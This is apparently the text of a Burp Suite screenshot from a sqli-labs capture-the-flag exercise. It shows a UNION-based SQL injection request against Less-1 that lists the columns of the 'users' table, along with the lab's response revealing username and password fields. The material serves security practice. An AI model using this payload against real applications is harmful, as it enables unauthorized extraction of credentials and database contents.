 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
59 × ...
Go Cancel < ▼ > ▼ Target: http://ctf.env ?
Request
Raw Params Headers Hex
GET request to /sqli-labs/Less-1/
Type Name Value
URL id id=1' union select 1, 2, group_concat(column_name) from information_schema.columns where table_name = 'users' #
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1